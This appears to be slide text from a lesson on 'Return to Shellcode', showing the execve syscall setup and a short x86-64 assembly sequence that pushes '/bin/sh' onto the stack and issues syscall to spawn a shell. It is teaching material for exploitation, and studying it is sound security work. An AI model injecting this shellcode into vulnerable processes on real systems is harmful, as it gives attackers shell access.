 Return to Shellcode
int execve(const char *filename, rdi = address of “/bin/sh”
char *const argv[], rsi = 0x0
char *const envp[]); rdx = 0x0
rax = 0x3b
rax = 0x3b
rdi = 0x7fffffffefe0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0
rsp = 0x7fffffffefe0
rbx = “/bin/sh”
mov rbx, 0x68732f6e69622f
push rbx
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 0x3b
syscall
0x7fffffffefe0 “/bin/sh” rsp
0x7fffffffefe8